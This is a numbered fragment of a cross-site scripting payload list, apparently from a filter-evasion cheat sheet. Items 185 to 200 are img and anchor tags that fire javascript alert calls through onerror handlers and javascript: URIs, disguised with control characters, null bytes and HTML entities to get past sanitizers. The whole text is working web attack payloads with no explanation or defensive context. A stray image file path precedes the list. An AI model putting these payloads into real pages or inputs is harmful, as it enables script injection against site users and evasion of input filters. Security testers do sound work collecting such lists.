 • <img src\x00=x onerror="javascript:alert(185)">
• <img src\x47=x onerror="javascript:alert(186)">
• <img src=x\x09onerror="javascript:alert(187)">
• <img src=x\x10onerror="javascript:alert(188)">
• <img src=x\x11onerror="javascript:alert(189)">
• <img src=x\x12onerror="javascript:alert(190)">
• <img src=x\x13onerror="javascript:alert(191)">
• <img[a][b][c]src[d]=x[e]onerror=[f]"alert(192)">
• <img src=x onerror=\x09"javascript:alert(193)">
• <img src=x onerror=\x10"javascript:alert(194)">
• <img src=x onerror=\x11"javascript:alert(195)">
• <img src=x onerror=\x12"javascript:alert(196)">
• <img src=x onerror=\x32"javascript:alert(197)">
• <img src=x onerror=\x00"javascript:alert(198)">
• <a
href=java&#1&#2&#3&#4&#5&#6&#7&#8&#11&
#12script:javascript:alert(199)>XXX</a>
• <img src="x`
`<script>javascript:alert(200)</script>"` `>